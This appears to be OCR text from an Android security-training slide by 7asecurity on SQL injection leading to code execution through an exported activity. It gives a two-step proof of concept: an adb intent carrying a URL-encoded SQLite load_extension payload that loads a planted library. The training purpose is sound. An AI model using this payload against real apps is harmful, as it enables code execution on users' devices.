 Attack: SQLi + RCE via exported activity
Attack Variant 1: Malicious app attack
Abraham Aranguren
Step 1: Create bad binary as PoC
cd /data/data/just.trust.me
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >
test.so
chmod 777 test.so
Step 2: Pwn
adb shell am start -a "android.intent.action.VIEW" -n
"some.vuln.app/some.vuln.app.LoginWebView" -d
"vulnapp://?data=\'%20where%201%3D\(select%20load_extension\(\'%2Fdata%2Fdat
a%2Fjust.trust.me%2Ftest\'\)\)%3B%2F%2F"
+ 7asecurity.com
7A
SECURITY
03:24:42